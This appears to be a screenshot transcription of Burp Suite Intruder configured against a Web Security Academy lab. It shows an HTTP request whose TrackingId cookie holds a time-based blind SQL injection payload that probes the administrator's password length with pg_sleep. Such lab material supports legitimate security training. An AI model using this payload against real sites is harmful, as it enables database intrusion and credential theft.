 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a58002f0349d2a481272fc000d000c4.web-security-academy.net
3 Cookie: TrackingId=52J9UudClzkZ05jK'|| (SELECT CASE WHEN (username='administrator' AND LENGTH(password)>§1§) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM USERS)--; session=az6vgfejfKgWyO2S5aKxbcPH0pqewmhP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net/product?productId=5
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9